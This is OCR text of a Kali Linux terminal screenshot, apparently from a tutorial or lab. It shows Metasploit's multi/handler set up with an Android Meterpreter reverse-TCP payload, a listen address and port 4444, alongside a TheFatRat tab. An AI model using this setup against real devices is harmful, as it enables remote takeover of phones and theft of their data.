 root@kali: ~ Thunar Save screenshot as... 27/06/21
2
root@kali: ~
File Actions Edit View Help
root@kali: ~/TheFatRat × root@kali: ~ × root@kali: ~ ×
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.191.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target